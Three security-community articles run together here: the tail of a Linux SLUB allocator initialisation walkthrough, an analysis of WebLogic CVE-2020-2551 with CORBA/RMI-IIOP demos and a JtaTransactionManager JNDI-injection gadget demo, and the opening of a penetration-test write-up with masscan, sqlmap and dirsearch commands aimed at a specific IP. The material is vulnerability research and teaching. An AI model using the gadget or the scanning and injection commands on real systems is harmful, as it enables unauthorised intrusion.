4. 接下来判断是否允许用户越界写,若允许越界写,则对象末尾和空闲对象之间可能会存在其余数据,若不允许,则直接重定位空闲对象指针到对象末尾,并且设置`offset`成员的值。
5. 接下来,若内核的调试模式(`CONFIG_SLUB_DEBUG`)被启用且`flag`中申明了用户需要内核追踪该对象的使用轨迹信息,则需要调整`size`,在对象末尾加上两个`track`的空间大小,用于记录该对象的使用轨迹信息(分别是申请和释放的信息。
6. 接下来,内核将创建一个`kasan`缓存(`kasan`是`Kernel Address Sanitizer`的缩写,它是一个动态检测内存错误的工具,主要功能是检查内存越界访问和使用已释放的内存等问题。它在`Kernel 4.0`被正式引入内核中。
7. 接下来,若内核的调试模式(`CONFIG_SLUB_DEBUG`)被启用且`flag`中申明了用户可能会有越界写操作时,则需要调整`size`,以期能够在对象的后方插入空白边界用来捕获越界写的详细信息。
8. 由于出现了多次`size`调整的情况,那么很有可能现在的`size`已经被破坏了对齐关系,因此需要再做一次对齐操作,并将最终的`size`更新到结构体的`size`中。
9. 接下来通过`calculate_order()`计算单`slab`的页框阶数。
10. 最后调用到`oo_make`计算`kmem_cache`结构的`oo`、`min`、`max`等相关信息后,内核回到`kmem_cache_open`继续执行。
5. 内核在回到`kmem_cache_open`后,调用`set_min_partial()`来设置`partial`链表的最小值,避免过度使用页面分配器造成冲击。
6. 紧接着会调用`set_cpu_partial()`据对象的大小以及配置的情况,对`cpu_partial`进行设置。
7. 接下来由于slab分配器尚未完全就绪,内核将尝试使用`init_kmem_cache_nodes`分配并初始化整个结构体。
1. 接下来内核会建立管理节点列表,并遍历每一个管理节点,遍历时,首先建立一个`struct kmem_cache_node`,然后内核会尝试使用`slab`分配器建立整个`slab_cache`( **当且仅当slab分配器部分或完全初始化时才可以使用这个分配器进行分配** ),那么显然,我们此时的`slab`分配器状态为`DOWN`。
2. 接下来程序将调用`early_kmem_cache_node_alloc()`尝试建立第一个节点对象。
1. 在`early_kmem_cache_node_alloc()`中,内核会首先通过`new_slab()`创建`kmem_cache_node`结构空间对象的`slab`,它将会检查传入的`flag`是否合法,若合法,将会进入主分配函数`allocate_slab()`。
1. 在主分配函数`allocate_slab()`中,内核会首先建立一个`page`结构体,此时若传入的`flag`带有`GFP`标志,程序将会启用内部中断。
2. 尝试使用`alloc_slab_page()`进行内存页面申请,若申请失败,则会将`oo`调至`s->min`进行降阶再次尝试申请, **再次失败则返回错误** !
3. 若申请成功,则开始初始化`page`结构体,设置`page`的`object`成员为从`oo`获取到的`object`,设置`page`的`slab_cache`成员为它所属的`slab_cache`,并将`page`链入节点中。
4. 接下来内核会对申请下来的页面的值利用 memset 进行初始化。
5. 接下来就是经过`kasan`的内存检查和调用`shuffle_freelist` 函数,`shuffle_freelist` 函数会根据`random_seq` 来把 `freelist` 链表的顺序打乱,这样内存申请的`object`后,下一个可以申请的`object`的地址也就变的不可预测。
2. 接下来内核会返回到`early_kmem_cache_node_alloc()`继续运行,内核首先会检查申请下来的`page`和`node`是否对应,若对应则进行下一步操作,否则将会打印错误信息并返回。
3. 接下来初始化`page`的相关成员,然后将取出`page`的第一个对象,初始化后将其加入`partial`链表。
3. 返回到`init_kmem_cache_nodes()`继续执行,继续申请下一个节点对象。(这个过程由于始终没有更新slab分配器的状态,因此还需要继续使用`early_kmem_cache_node_alloc()`)
8. 接下来内核会返回到`kmem_cache_open`继续运行,内核将尝试使用`alloc_kmem_cache_cpus`继续执行初始化操作,初始化失败则触发`panic`。
2. 接下来内核会返回到`__kmem_cache_create`继续运行,如果此时`slub`分配器仍未初始化完毕,则直接返回。
2. 接下来内核会返回到`create_boot_cache()`继续运行,接下来,若没有返回错误,则继续返回到父函数。
2. 接下来内核会返回到`kmem_cache_init()`继续运行,接下来内核将注册内核通知链回调, **设定`slub`分配器的状态为部分初始化已完成**,调用`create_boot_cache`创建`kmem_cache`对象缓冲区。
3. 接下来的调用步骤大多数与之前初始化`boot_kmem_cache_node`结构体相同,但是,此时的`slub`分配器的状态为部分初始化已完成。于是此时我们在进入`init_kmem_cache_nodes`后,在`if (slab_state == DOWN)`分支处将会使得内核不再使用`early_kmem_cache_node_alloc()`分配节点,取而代之的使用`kmem_cache_alloc_node`来进行分配。
1. 进入`kmem_cache_alloc_node`后又会直接进入`slab_alloc_node`,最终的初始化工作将会在`slab_alloc_node`中完成。
1. 进入`slab_alloc_node`后,调用`slab_pre_alloc_hook`进行预处理,返回一个用于分配`slub`对象的 `kmem_cache`。
2. 接下来如果`flag`标志位中启用了抢占功能,重新获取当前 CPU 的`kmem_cache_cpu`结构以及结构中的`tid`值。
3. 接下来加入一个`barrier`栅栏,然后获得当前cpu的空闲对象列表以及其使用的页面。
4. 当前`CPU`的`slub`空闲列表为空或者当前`slub`使用内存页面与管理节点不匹配时,需要重新分配`slub`对象,我们此时的空闲列表必定为空,因为我们之前仅仅在`early_kmem_cache_node_alloc()`将一个`slub`对象放在了`partial`链表中。那么,内核将会调用`__slab_alloc()`进行`slub`对象的分配。
1. 在`__slab_alloc()`中,内核会首先禁用系统中断,并在那之后检查`flag`中是否允许抢占,若允许,则需要再次获取`CPU`。
2. 在那之后,调用`__slab_alloc()`的核心函数`___slab_alloc()`进行对象的分配。
1. 在`___slab_alloc()`中,内核会首先检查有无活动的`slub`,此时必定没有,于是跳转到`new slab`处获取一个新的`slab`。
2. 然后内核会检查`partial`是否为空,不为空则从`partial`中取出`page`,然后跳转回`redo`重试分配。此处我们的`partial`显然不为空,那么取出`page`继续执行`redo`流程。
3. 首先检查本处理器所在节点是否指定节点一致,若不一致,则重新获取指定节点。
4. 如果节点还是不匹配,则移除`cpu slab`(释放每cpu变量的所有freelist对象指针),进入`new_slab`流程。
5. 若一致,判断当前页面属性是否为`pfmemalloc`,如果不是则同样移除`cpu slab`,进入`new_slab`流程。
6. 再次检查空闲对象指针`freelist`是否为空,这是为了避免在禁止本地处理器中断前因发生了`CPU`迁移或者中断,导致本地的空闲对象指针不为空。
7. 如果不为空的情况下,将会跳转至`load_freelist`。
8. 如果为空,将会更新慢路径申请对象的统计信息,通过`get_freelist()`从非冻结页面(未在`cpu`缓存中)中获取空闲队列。
9. 若获取空闲队列失败则需要创建新的`slab`。
10. 此处我们之前是有初始化空闲队列操作的,因此直接跳转到`load_freelist`执行。
11. 从此列表中取出一个空闲对象,返回。
3. 接下来内核会返回到`__slab_alloc()`继续运行,内核启用系统中断,继续将获取到的对象返回。
5. 接下来内核会返回到`slab_alloc_node`继续运行,内核接下来进行初始化对象操作,并进行分配后处理。
2. 接下来内核会返回到`kmem_cache_alloc_node`继续运行,内核接收对象后进行CPU层面的相关设置,继续返回
4. 接下来内核会返回到`kmem_cache_init()`继续运行,内核接下来将临时`kmem_cache`向最终`kmem_cache`迁移,并修正相关指针,使其指向最终的`kmem_cache`。 **这里是因为之前我们用`early_kmem_cache_node_alloc()`事实上是静态分配的,那么我们需要对其进行迁移。**
5. 接下来对`kmem_cache_node`进行迁移及修正。
6. **至此,内核中的两大管理结构头已经分配完毕。** 接下来将使用`kmem_cache`来初始化整个`kmalloc`结构。⚠️:在`create_kmalloc_caches`中,初始化整个`kmalloc`结构结束后将设置`slub_state`为`UP`。
7. **接下来对整个`kmalloc`结构的`freelist`进行随机排布,以增加内核攻击者的攻击成本(安全措施)。**
8. 至此,整个slub分配器初始化完毕。
## 0x06 参考链接
[linux内核内存管理学习之一(基本概念,分页及初始化) –
goodluckwhh](https://blog.csdn.net/goodluckwhh/article/details/9970845)
[【Linux内存源码分析】SLUB分配算法(4)-JeanLeo](https://www.jeanleo.com/2018/09/07/%5Blinux%E5%86%85%E5%AD%98%E6%BA%90%E7%A0%81%E5%88%86%E6%9E%90%5Dslub%E5%88%86%E9%85%8D%E7%AE%97%E6%B3%95%EF%BC%884%EF%BC%89/)
[kmem_cache_alloc核心函数slab_alloc_node的实现详解 –
菜鸟别浪](https://blog.csdn.net/hzj_001/article/details/99706159)
[slub分配器 – itrocker](http://www.wowotech.net/memory_management/247.html)
[Linux伙伴系统(一)—伙伴系统的概述 –
橙色逆流](https://blog.csdn.net/vanbreaker/article/details/7605367) | 社区文章 |
# 基础
## IDL与Java IDL
**IDL** (Interface Definition
Language)接口定义语言,它主要用于描述软件组件的应用程序编程接口的一种规范语言。它完成了与各种编程语言无关的方式描述接口,从而实现了不同语言之间的通信,这样就保证了跨语言跨环境的远程对象调用。
**JAVA IDL** 是一个分布的对象技术,允许其对象在不同的语言间进行交互。它的实现是基于公共对象代理体系(Common Object Request
Brokerage Architecture,CORBA),一个行业标准的分布式对象模型。每个语言支持CORBA都有他们自己的IDL
Mapping映射关系,IDL和JAVA的映射关系可以参考文档[Java IDL: IDL to Java Language
Mapping](https://docs.oracle.com/javase/8/docs/technotes/guides/idl/mapping/jidlMapping.html)
> 在jdk安装后,会附带有`idlj`编译器,使用`idlj`命令可以将IDL文件编译成java文件
## COBAR
CORBA(Common ObjectRequest Broker
Architecture)公共对象请求代理体系结构,是由OMG组织制订的一种标准分布式对象结构。其提出是为了解决不同应用间的通信,曾是分布式计算的主流技术。
CORBA结构分为三部分:
* naming service
* client side
* servant side
他们之间的关系简单理解为:client side从naming service中获取服务方servant side信息。servant
side需要在naming service中注册,这样client side在要访问具体内容时会先去naming
service查找,以找到对应的servant side服务。
> 可以理解为目录与章节具体内容具体关系:naming service目录,servant side为内容,目的就是为了让client
> side快速从目录找到内容。
### CORBA通信过程
在CORBA客户端和服务器之间进行远程调用模型如下:
在客户端,应用程序包含远程对象的引用,对象引用具有存根(stub)方法,存根方法是远程调用该方法的替身。存根实际上是连接到 **ORB** (Object
Request Broker)对象请求代理的,因此调用它会调用ORB的连接功能,该功能会将调用转发到服务器。
在服务器端,ORB使用框架代码将远程调用转换为对本地对象的方法调用。框架将调用和任何参数转换为其特定于实现的格式,并调用客户端想要调用的方法。方法返回时,框架代码将转换结果或错误,然后通过ORB将其发送回客户端。
在ORB之间,通信通过 **IIOP** (the Internet Inter-ORB
Protocol)互联网内部对象请求代理协议进行。基于标准TCP/IP Internet协议的IIOP提供了CORBA客户端和服务端之间通信的标准。
### 使用JAVA IDL编写CORBA分布式应用
#### 编写IDL
CORBA使用IDL供用户描述程序接口, 所以这里第一步就是编写idl描述接口,创建`Hello.idl`文件:
module HelloApp
{
interface Hello
{
string sayHello();
};
};
该段代码描述了`Hello`接口中包含`sayHello()`方法,他会返回字符串类型数据。
#### 编译生成client side classes
接着使用JAVA的IDL编译器`idlj`,将idl文件编译成class文件:
idlj -fclient Hello.idl
创建了一个新目录`HelloApp`,并生成了5个新文件:
他们之间的关系如下图所示:
> 图片来源:[An Introduction To The CORBA And Java RMI-> IIOP](https://weinan.io/2017/05/03/corba-iiop.html)
参考代码,简单概括一下:
* `HelloOperations`接口中定义`sayHello()`方法
* `Hello`继承了`HelloOperations`
* `_HelloStub`类实现了`Hello`接口,client side使用`hello`接口调用`servant side`。
* `HelloHelper`类实现网络传输,数据编码和解码的工作。
详细分析一下几段核心代码,先来看一下`_HelloStub.java`中`sayHello()`的实现:
public String sayHello ()
{
org.omg.CORBA.portable.InputStream $in = null;
try {
org.omg.CORBA.portable.OutputStream $out = _request ("sayHello", true);
$in = _invoke ($out);
String $result = $in.read_string ();
return $result;
} catch (org.omg.CORBA.portable.ApplicationException $ex) {
$in = $ex.getInputStream ();
String _id = $ex.getId ();
throw new org.omg.CORBA.MARSHAL (_id);
} catch (org.omg.CORBA.portable.RemarshalException $rm) {
return sayHello ( );
} finally {
_releaseReply ($in);
}
} // sayHello
使用`org.omg.CORBA.portable`的`InputStream`和`OutputStream`来表示调用的请求和响应,通过`_request()`和`_invoke()`方法调用得到结果。
另外在`HelloHelper`类中负责处理对象网络传输的编码和解码,来看一下`narrow`方法:
public static HelloApp.Hello narrow (org.omg.CORBA.Object obj)
{
if (obj == null)
return null;
else if (obj instanceof HelloApp.Hello)
return (HelloApp.Hello)obj;
else if (!obj._is_a (id ()))
throw new org.omg.CORBA.BAD_PARAM ();
else
{
org.omg.CORBA.portable.Delegate delegate = ((org.omg.CORBA.portable.ObjectImpl)obj)._get_delegate ();
HelloApp._HelloStub stub = new HelloApp._HelloStub ();
stub._set_delegate(delegate);
return stub;
}
}
接受一个`org.omg.CORBA.Object`对象作为参数,返回stub。
#### 编译生成servant side
执行命令:
idlj -fserver Hello.idl
会生成三个文件,除了`HelloPOA.java`,其余都是一样的。
POA(Portable Object Adapter)是便携式对象适配器,它是CORBA规范的一部分。这里的这个POA虚类是servant
side的框架类,它提供了方法帮助我们将具体实现对象注册到naming service上。
来看一下其核心代码:
public abstract class HelloPOA extends org.omg.PortableServer.Servant
implements HelloApp.HelloOperations, org.omg.CORBA.portable.InvokeHandler
{
// Constructors
private static java.util.Hashtable _methods = new java.util.Hashtable ();
static
{
_methods.put ("sayHello", new java.lang.Integer (0));
}
public org.omg.CORBA.portable.OutputStream _invoke (String $method,
org.omg.CORBA.portable.InputStream in,
org.omg.CORBA.portable.ResponseHandler $rh)
{
org.omg.CORBA.portable.OutputStream out = null;
java.lang.Integer __method = (java.lang.Integer)_methods.get ($method);
if (__method == null)
throw new org.omg.CORBA.BAD_OPERATION (0, org.omg.CORBA.CompletionStatus.COMPLETED_MAYBE);
switch (__method.intValue ())
{
case 0: // HelloApp/Hello/sayHello
{
String $result = null;
$result = this.sayHello ();
out = $rh.createReply();
out.write_string ($result);
break;
}
default:
throw new org.omg.CORBA.BAD_OPERATION (0, org.omg.CORBA.CompletionStatus.COMPLETED_MAYBE);
}
return out;
} // _invoke
//...
值得注意的是他也实现了`HelloOperations`接口,代码的最开始将`sayHello`方法放入一个hashtable中,`_invoke`方法中,将调用`sayHello()`的结果通过`org.omg.CORBA.portable.ResponseHandler`对象通过网络传输到client
side。
此时`idjl`生成的全部class的关系图:
接下来,要做的就是用户自己实现client side和servant side中具体的方法操作。
#### servant side实现
对于servant side而言,实现一个`HelloImpl`类来继承`HelloPOA`类实现`sayHello()`方法:
package HelloApp;
import org.omg.CORBA.ORB;
public class HelloImpl extends HelloPOA {
private ORB orb;
public void setORB(ORB orbVal) {
orb = orbVal;
}
@Override
public String sayHello() {
return "\nHello, world!\n";
}
}
此时的继承关系如下:
接着,需要写一个服务端`HelloServer`类来接受client side对`HelloImpl.sayHello()`的调用。
三个部分:
* 第一部分根据传入的`name service`地址参数来创建,根据CORBA的规范,通过ORB获取一个名称为`RootPOA`的`POA`对象。(其中name service由jdk中的`orbd`提供)
* 第二部分就是将具体实现类注册到naming service中,用orb获取到name service,将`HelloImpl`对象以`Hello`为名绑定。
* 第三部分就是将server设置为监听状态持续运行,用于拦截并处理client side的请求,返回相应的具体实现类。
#### Client Side实现
package HelloApp;
import org.omg.CORBA.ORB;
import org.omg.CosNaming.NamingContext;
import org.omg.CosNaming.NamingContextExt;
import org.omg.CosNaming.NamingContextExtHelper;
import org.omg.CosNaming.NamingContextHelper;
import java.util.Properties;
public class HelloClient {
static Hello helloImpl;
public static void main(String[] args) throws Exception {
ORB orb = ORB.init(args, null);
org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");
NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);
String name = "Hello";
// helloImpl的类型为_HelloStub,而不是真正的helloImpl
helloImpl = HelloHelper.narrow(ncRef.resolve_str(name));
System.out.println(helloImpl.sayHello());
}
}
首先和服务端一样,需要初始化ORB,通过ORB来获取NameService并将其转换成命名上下文。之后通过别名在命名上下文中获取其对应的Stub,调用Stub中的sayhello()方法,这个时候才会完成client
side向servant side发送请求,POA处理请求,并将具体实现的HelloImpl包装返回给client side。
#### naming service实现
ORBD可以理解为ORB的守护进程(daemon),其主要负责建立客户端(client side)与服务端(servant
side)的关系,同时负责查找指定的IOR(可互操作对象引用,是一种数据结构,是CORBA标准的一部分)。ORBD是由Java原生支持的一个服务,其在整个CORBA通信中充当着naming
service的作用,可以通过一行命令进行启动:
orbd -ORBInitialPort 1050 -ORBInitialHost 127.0.0.1
#### 执行
接着分别在`HelloServer`和`HelloClient`配置name service地址:
其次依次启动`name service`、`HelloServer`、`HelloClient`结果如上图所示。
此外,除了上述先获取NameServer,后通过`resolve_str()`方法生成(NameServer方式)的stub,还有两种:
* 使用ORB.string_to_object生成(ORB生成方式)
* 使用javax.naming.InitialContext.lookup()生成(JNDI生成方式)
代码分别如下:
orb方式
public class HelloClietORB {
static Hello helloImpl;
public static void main(String[] args) throws Exception {
ORB orb = ORB.init(args, null);
org.omg.CORBA.Object obj = orb.string_to_object("corbaname::127.0.0.1:1050#Hello");
Hello hello = HelloHelper.narrow(obj);
System.out.println(hello.sayHello());
}
}
public class HelloClientORB2 {
static Hello helloImpl;
public static void main(String[] args) throws Exception {
ORB orb = ORB.init(args, null);
org.omg.CORBA.Object obj = orb.string_to_object("corbaloc::127.0.0.1:1050");
NamingContextExt ncRef = NamingContextExtHelper.narrow(obj);
Hello hello = HelloHelper.narrow(ncRef.resolve_str("Hello"));
System.out.println(hello.sayHello());
}
}
JDNI方式:
public class HelloClientJNDI {
static Hello helloImpl;
public static void main(String[] args) throws Exception {
ORB orb = ORB.init(args, null);
Hashtable env = new Hashtable(5, 0.75f);
env.put("java.naming.corba.orb", orb);
Context ic = new InitialContext(env);
Hello helloRef = HelloHelper.narrow((org.omg.CORBA.Object)ic.lookup("corbaname::127.0.0.1:1050#Hello"));
System.out.println(helloRef.sayHello());
}
}
### CORBA网络流量分析
#### servant side
服务端流量大致分为两个部分:
* 获取Naming Service
* 注册servant side
获取Naming Service的流量如下:
在返回的响应中,拿到了`RootPOA`:
对应的代码为:
接着检测获取到的`NamingService`对象是否为`NamingContextExt`类的示例:
对应代码:
最后发送`op=to_name`和`op=rebind`两个指令:
分别为设置引用名,和设置绑定信息,来看一下`op=rebind`的数据包:
这里通过IOR信息表示了servant side的相关rpc信息。
#### client side
这里以NameServer方式生成stub为例:
* 获取nameservice、`op=_is_a`判断
* 根据引用名获取servant side的接口Stub
* 发送方法名,调用远程方法,得到结果
分别对应代码步骤:
## RMI-IIOP
RMI-IIOP出现以前,只有RMI和CORBA两种选择来进行分布式程序设计,二者之间不能协作。RMI-IIOP综合了RMI和CORBA的优点,克服了他们的缺点,使得程序员能更方便的编写分布式程序设计,实现分布式计算。
### Demo: RMI-IIOP远程调用
参考文档[Tutorial: Getting Started Using RMI-IIOP](https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738)所述,一共四个步骤,对应的文件如下:
* 定义远程接口类:HelloInterface.java
* 编写实现类:HelloImpl.java, 实现接口HelloInterface
* 编写服务端类:HelloServer.java, RMI服务端实例远程类,将其绑定到name service中
* 编写客户端类:HelloClient.java, 调用远程方法`sayHello()`
实现接口类,必须要实现Remote远程类,且抛出`java.rmi.RemoteException`异常。
HelloInterface.java
import java.rmi.Remote;
public interface HelloInterface extends java.rmi.Remote {
public void sayHello( String from ) throws java.rmi.RemoteException;
}
实现接口类,必须写构造方法调用父类构造方法,给远程对象初始化使用,同时要实现一个方法给远程调用使用(`sayHello()`)
HelloImpl.java
import javax.rmi.PortableRemoteObject;
public class HelloImpl extends PortableRemoteObject implements HelloInterface {
public HelloImpl() throws java.rmi.RemoteException {
super(); // invoke rmi linking and remote object initialization
}
public void sayHello( String from ) throws java.rmi.RemoteException {
System.out.println( "Hello from " + from + "!!" );
System.out.flush();
}
}
编写服务端,创建servant实例,绑定对象。
HelloServer.java
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.util.Hashtable;
public class HelloServer {
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) {
try {
//实例化Hello servant
HelloImpl helloRef = new HelloImpl();
//使用JNDI在命名服务中发布引用
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");
initialContext.rebind("HelloService", helloRef);
System.out.println("Hello Server Ready...");
Thread.currentThread().join();
} catch (Exception ex) {
ex.printStackTrace();
}
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
编写客户端类,远程调用`sayHello()`方法。
HelloClient.java
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.rmi.PortableRemoteObject;
import java.util.Hashtable;
public class HelloClient {
public static void main( String args[] ) {
Context ic;
Object objref;
HelloInterface hi;
try {
Hashtable env = new Hashtable();
env.put("java.naming.factory.initial", "com.sun.jndi.cosnaming.CNCtxFactory");
env.put("java.naming.provider.url", "iiop://127.0.0.1:1050");
ic = new InitialContext(env);
// STEP 1: Get the Object reference from the Name Service
// using JNDI call.
objref = ic.lookup("HelloService");
System.out.println("Client: Obtained a ref. to Hello server.");
// STEP 2: Narrow the object reference to the concrete type and
// invoke the method.
hi = (HelloInterface) PortableRemoteObject.narrow(
objref, HelloInterface.class);
hi.sayHello( " MARS " );
} catch( Exception e ) {
System.err.println( "Exception " + e + "Caught" );
e.printStackTrace( );
}
}
}
**编译**
编译远程接口实现类:
javac -d . -classpath . HelloImpl.java
给实现类创建stub和skeleton(简单理解即jvm中的套接字通信程序):
rmic -iiop HelloImpl
执行完后会创建两个文件:
* _HelloInterface_Stub.class: 客户端的stub
* _HelloImpl_Tie.class:服务端的skeleton
编译:
javac -d . -classpath . HelloInterface.java HelloServer.java HelloClient.java
**运行**
开启Naming Service:
orbd -ORBInitialPort 1050 -ORBInitialHost 127.0.0.1
运行客户端服务端:
java -classpath . HelloServer
java -classpath . HelloClient
> 上述客户端服务端代码如果在`InitialContext`没传入参数可以像文档中所述通过`java -D`传递
>
**结果**
# 漏洞复现
weblogic10.3.6版本,jdk8u73版本
> 采坑,记得weblogic版本、rmi服务、exp版本都一致
EXP:<https://github.com/Y4er/CVE-2020-2551>
# 漏洞分析
这个该漏洞借助IIOP协议触发反序列化,结合对`JtaTransactionManager`类的错误过滤,导致可以结合其触发其类的JNDI注入造成RCE的效果。
## JtaTransactionManager Gadget分析
weblogic中自带的一个Spring框架的包:`/com/bea/core/repackaged/springframework/transaction/jta/JtaTransactionManager#readObject`
在反序列化调用`readObject`时,会调用`initUserTransactionAndTransactionManager`方法:
接着调用`this.lookupUserTransaction`方法,传入成员变量`this.userTransactionName`:
获取`this.getJndiTemplate()`后,在`/com/bea/core/repackaged/springframework/jndi/JndiTemplate#lookup`中
到这里通过控制`userTransactionName`属性,进行JNDI注入:
demo:
public class jnditest {
public static void main(String[] args){
JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();
jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:1099/Exploit");
serialize(jtaTransactionManager);
deserialize();
}
public static void serialize(Object obj) {
try {
ObjectOutputStream os = new ObjectOutputStream(new FileOutputStream("jndi.ser"));
os.writeObject(obj);
os.close();
} catch (Exception e) {
e.printStackTrace();
}
}
public static void deserialize() {
try {
ObjectInputStream is = new ObjectInputStream(new FileInputStream("jndi.ser"));
is.readObject();
} catch (Exception e) {
e.printStackTrace();
}
}
}
后来翻了一下资料,在[CVE-2018-3191](https://paper.seebug.org/718/)中使用的就是该gadget,当时结合T3协议进行反序列化,修复方案将`JtaTransactionManager`的父类`AbstractPlatformTransactionManager`加入到黑名单列表了,T3协议使用的是`resolveClass`方法去过滤的,`resolveClass`方法是会读取父类的,所以T3协议这样过滤是没问题的。但是在IIOP协议这里,也是使用黑名单进行过滤,但不是使用`resolveClass`方法去判断的,这样默认只会判断本类的类名,而JtaTransactionManager类是不在黑名单列表里面的,它的父类才在黑名单列表里面,这样就可以反序列化JtaTransactionManager类了,从而触发JNDI注入。
## Context的生成以及bind的流程(servant side)
在上文中RMI-IIOP的客户端demo中,分为三个步骤:
* 从Name Service中获取Conetext对象
* 从Name Service中查询指定名称所对应的引用
* 调用远程方法
先来看第一个过程,无论是客户端还是服务端都要进行的的一个步骤:`InitialContext`方法中将`env`参数传入,进行初始化:
经过几次调用,一直跟进到`javax/naming/spi/NamingManager.java#getInitialContext`方法
可以看到在这里将我们传入的`env`对应的工厂类进行获取,我们来找一下,在weblogic中有多少个可以加载的工厂类,找到`InitialContextFactory`接口(`ctrl+h`查看依赖树)
这里直接来看`WLInitialContextFactory`类:
`/wlserver_10.3/server/lib/wls-api.jar!/weblogic/jndi/Environment#getContext`
`getInitialContext`方法中,到这里其实就是CORBA的解析流程了,
简单跟一下`string_to_object`方法,这里其实就是上文中CORBA的stub生成三种方式所对应的协议:
* IOR
* Corbaname
* Corbaloc
再来看`getORBReference`方法,其实就是CORBA初始化orb获取`Name Service`的过程:
对应CORBA中代码:
再来看一下`Conetext`的绑定过程:`/corba/j2ee/naming/ContextImpl`
可以看到这个过程其实就是CORBA生成IOR的过程,指定java类型交互的约定为`tk_value`,设定op为`rebind_any`,存储序列化数据到any类,待client
side调用。
> 其实在分析这里之前一直有一个问题无法理解,一直以为weblogic是orbd+servant side,而我们写的exp是client
> side,在和@Lucifaer师傅学习后,其实对于weblogic的orbd而言,servant side和client
> side都是客户端,而weblogic(orbd)是在处理servant side的时候解析数据造成反序列化的问题。
到这里servant side的注册就结束了,下面来分析一下weblogic是如何对其进行解析的。
## weblogic解析流程
weblogic解析请求的入口开始:weblogic/rmi/internal/wls/WLSExecuteRequest#run
完整调用栈在下文,这里选取几个比较关键的点来分析:`weblogic/corba/idl/CorbaServerRef#invoke`
先是判断请求类型是否为`objectMethods`已经存在的,这里是`rebind_any`,不存在则调用`this.delegate._invoke`方法,然后将方法类型,`IIOPInputStream`数据传入`_invoke`函数:
`rebind_any`指令类型对应的`var5`为1,进入`var2.read_any()`
这里的`this.read_TypeCode()`即上文中Context
bind中的`tk_value`设置的交互类型,在`weblogic/corba/idl/AnyImpl#read_value_internal`对应`case
30`,同时这里的`Any`类型,在上文`Context`分析中正式我们将序列化数据插入的地方。
跟进`weblogic/corba/utils/ValueHandlerImpl`
在这里var2为`ObjectStreamClass`,调用其readObject方法。继续跟`readObject`:
反射调用`JtaTransactionManager`的`readObject`:`com/bea/core/repackaged/springframework/transaction/jta/JtaTransactionManager#readObject`
最后就是jndi注入了:
完整调用栈:
# EXP分析
在分析EXP时个人有一点疑惑,记录一下分析和解决的过程。
参考[Y4er/CVE-2020-2551](https://github.com/Y4er/CVE-2020-2551),这里我们结合IIOP
servant side的demo来看:
上图为EXP,下图为IIOP服务端,这里有一点需要注意的是,在demo中`HelloImpl`类继承了`HelloInterface`实现了`java.rmi.Remote`远程类的继承:
回过头来看`JtaTransactionManager`类的接口:
正是这个原因才需要我们在编写EXP的时候,需要将`jtaTransactionManager`通过反射,动态转换成remote达到远程调用的目的。
# 最后
在自己动手分析之前,我一直把weblogic当成servant side和orbd(name
Service),也无法理解为什么EXP要和COBAR的servant
side一样用rebind注册,后来在@Lucifaer师傅的帮助下才理解这里没有client side的参与,而对于Name
Service而言这两者都是客户端。
其次这种漏洞IIOP只是载体,`JtaTransactionManager`为gadget,官方修复也仅仅只是添加黑名单,IIOP的问题没根本解决,再爆一个gadget又得修,问题源源不断。更坑爹的是官网直接下的weblogic连黑名单都没有,个人觉得防御这种问题单纯靠waf流量检测根本防不住,没有反序列化特征,二进制数据流。要防范这类新问题的产生,或许只有RASP的行为检测才能解决。
参考文章:
* [关于 Java 中的 RMI-IIOP](https://paper.seebug.org/1105/)
* [Tutorial: Getting Started Using RMI-IIOP](https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738)
* [An Introduction To The CORBA And Java RMI-IIOP](https://weinan.io/2017/05/03/corba-iiop.html)
* [Java IDL: IDL to Java Language Mapping](https://docs.oracle.com/javase/8/docs/technotes/guides/idl/mapping/jidlMapping.html) | 社区文章 |
#### 前言
本文的第一部分[文章链接](https://xz.aliyun.com/t/4691 "文章链接")
上文我们已经获得一个可以从外网访问的真实IP
#### Server 104.196.12.98
第一步是侦查,这里使用端口扫描来发现是否有服务运行,结果我得到了80端口(http)。
Starting masscan 1.0.6 (http://bit.ly/14GZzcT ) at 2019-03-02 22:32:46 GMT
-- forced options: -sS -Pn -n --randomize-hosts -v --send-eth
Initiating SYN Stealth Scan
Scanning 1 hosts [65536 ports/host]
Discovered open port 22/tcp on 104.196.12.98
Discovered open port 80/tcp on 104.196.12.98
[](./img/2033103288658411400.png
"80端口界面")
现在我们面临一个新的Web应用程序,其中包含`username`和`password`输入的表单。另外阅读源代码(html)我们可以看到有一个`login.js`。让我们使用Burp代理并提交登录表单的请求。用户名和密码可以是什么值?从我们之前的SQL注入,我们得到了admin:password。所以这是一个不错的选择:
POST / HTTP/1.1
Host: 104.196.12.98
Content-Length: 68
hash=3af937e7424ef6124f8b321d73a96e737732c2f5727d25c622f6047c1a4392a
我们可以注意到POST请求不是发送username和password而是`hash`。是时候看看login.js在做什么了。阅读javascript代码,我们可以发现`hash`和`fhash`函数,使我们了解它是一个哈希算法。还有一些填充和XOR位操作。几乎可以肯定它实际上是一个哈希函数,因此后端将无法获得原始输入值(用户名和密码)。在这种情况下,我们可以推断后端也会使用相同的function计算哈系值,如login.js。然后它将比较两个哈希值。因此,我们进行身份验证需要使用哈希。
$ python sqlmap.py -v 3 -u http://104.196.12.98/ --data "hash=*" --level=5 --risk=3 --random-agent
结果:什么也没有......也许我们可以找到另一个端点?是时候使用[dirseach](https://github.com/maurosoria/dirsearch
"dirseach")和[SecList](https://github.com/danielmiessler/SecLists "SecList")
中的一些字典了:
# ./tools/dirsearch/dirsearch.py -b -t 10 -e php,asp,aspx,jsp,html,zip,jar,sql -x 500,503 -r -w wordlists/raft-large-words.txt -u http://104.196.12.98
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: php, asp, aspx, jsp, html, zip, jar, sql | Threads: 10 | Wordlist size: 119600
Target: http://104.196.12.98
